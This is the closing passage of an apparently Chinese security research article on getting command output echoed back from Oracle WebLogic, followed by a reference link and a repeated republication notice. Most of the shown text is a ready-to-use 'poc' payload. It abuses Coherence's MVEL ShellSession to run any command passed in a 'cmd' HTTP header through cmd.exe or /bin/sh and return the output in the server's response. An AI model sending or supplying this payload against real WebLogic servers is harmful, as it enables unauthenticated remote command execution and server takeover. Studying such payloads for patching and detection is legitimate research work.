
poc:
com.tangosol.coherence.mvel2.sh.ShellSession('weblogic.work.ExecuteThread currentThread = (weblogic.work.ExecuteThread)Thread.currentThread(); weblogic.work.WorkAdapter adapter = currentThread.getCurrentWork(); java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");field.setAccessible(true);Object obj = field.get(adapter);weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod("getServletRequest").invoke(obj); String cmd = req.getHeader("cmd");String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};if(cmd != null ){ String result = new java.util.Scanner(new java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter("\\A").next(); weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod("getResponse").invoke(req);res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();} currentThread.interrupt();')
0x04 Reference
https://docs.oracle.com/cd/E13218_01/wlp/docs81/whitepapers/netix/body.html
@77ca1k1k1关于回显的研究
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1411/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1411/
如有侵权请联系:admin#unsafe.sh